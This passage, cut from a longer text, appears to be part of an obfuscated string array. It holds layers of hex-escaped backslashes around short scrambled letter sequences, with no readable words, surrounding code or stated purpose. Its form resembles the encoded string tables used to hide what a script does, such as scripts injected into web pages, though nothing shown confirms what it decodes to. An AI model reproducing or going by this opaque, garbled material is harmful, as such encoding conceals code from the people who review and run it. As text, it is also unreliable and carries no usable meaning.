x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c